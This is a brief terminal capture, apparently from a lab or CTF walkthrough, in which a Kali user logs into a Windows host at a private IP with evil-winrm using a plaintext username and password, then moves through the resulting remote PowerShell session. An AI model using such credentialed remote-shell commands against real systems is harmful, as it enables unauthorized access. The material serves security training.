 ┌──(hasanrehni㉿kali-Hasan)-[~/credentails]
└─$ evil-winrm -i 192.168.50.124 -u 'r0b' -p 'R0bth3r0bb3r'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\r0b\Documents> cd ..
*Evil-WinRM* PS C:\Users\r0b> cd Desktop
*Evil-WinRM* PS C:\Users\r0b\Desktop>